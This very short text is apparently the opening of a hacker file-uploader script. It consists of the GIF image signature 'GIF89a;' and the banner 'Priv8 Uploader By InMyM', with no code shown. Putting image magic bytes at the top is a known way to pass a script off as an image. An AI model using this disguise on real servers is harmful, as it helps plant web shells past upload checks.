
GIF89a; 
Priv8 Uploader By InMyM